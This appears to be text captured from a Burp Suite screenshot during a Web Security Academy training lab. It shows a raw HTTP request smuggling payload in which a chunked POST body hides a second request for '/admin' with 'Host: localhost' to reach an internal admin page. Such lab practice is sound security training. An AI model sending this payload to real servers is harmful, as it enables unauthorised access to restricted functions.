 Request Response
Inspector
Pretty Raw Hex Hackvertor
\n
Selection 57 (0x39)
1 POST / HTTP/1.1\r\n
2 Host: 0a9800c303b2773e810d21e2004c00d6.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 68\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 39\r\n
8 GET /admin HTTP/1.1\r\n
9 Host: localhost\r\n
10 Content-Length: 6\r\n
11 \r\n
12 0\r\n
13 \r\n
Selected text
GET /admin HTTP/1.1\r\n
Host: localhost\r\n
Content-Length: 6\r\n
Decoded from: URL encoding
GET /admin HTTP/1.1\r\n